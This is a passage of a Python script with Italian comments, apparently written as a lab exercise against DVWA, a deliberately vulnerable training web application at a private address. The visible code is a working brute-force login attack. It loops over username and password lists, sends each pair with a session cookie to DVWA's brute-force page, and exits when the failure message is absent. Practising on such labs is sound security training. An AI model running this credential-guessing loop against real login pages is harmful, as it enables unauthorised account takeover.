 30
31 #ciclo for per l'attacco con username e password
32 for user in usernames:
33         for password in passwords:
34                 url = "http://192.168.32.101/dvwa/vulnerabilities/brute/"#url del bf
35                 users = user.strip()
36                 passw = password.strip()
37                 get_data = {"username": users, "password": passw, "Login": "Login"}
38                 print("\n", user, "", passw)
39
40
41                 print(f"PHPSESSID utilizzo nella richiesta: {phpsessid_cookie}")
42
43                 r = requests.get(url, params=get_data, headers=header)
44                 #messaggio che nega l'accesso alla pagina
45                 if not "Username and/or password incorrect." in r.text:
46                         print("\nAccesso riuscito con username:", users, "---password:", passw)
47                         exit()